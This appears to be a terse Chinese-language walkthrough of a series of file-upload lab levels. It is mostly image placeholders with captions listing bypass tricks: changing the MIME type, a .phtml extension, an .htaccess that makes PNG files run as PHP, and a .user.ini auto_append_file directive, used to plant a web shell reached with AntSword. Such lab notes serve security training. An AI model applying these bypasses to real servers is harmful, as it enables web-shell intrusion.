






4_upload


上传文件

蚁剑连接

5_upload_bypass1

关掉js调试

6_upload_bypass2

抓包,修改mime值


7_upload_bypass3

后缀改为phtml

8_upload_bypass4
后缀名改为png,上传.htaccess
<FilesMatch "png">
setHandler application/x-httpd-php
</FilesMatch>


9_upload_bypass5


a0_upload_bypass6

修改后缀,上传png
auto_append_file=shell.png上传.user.ini
完成

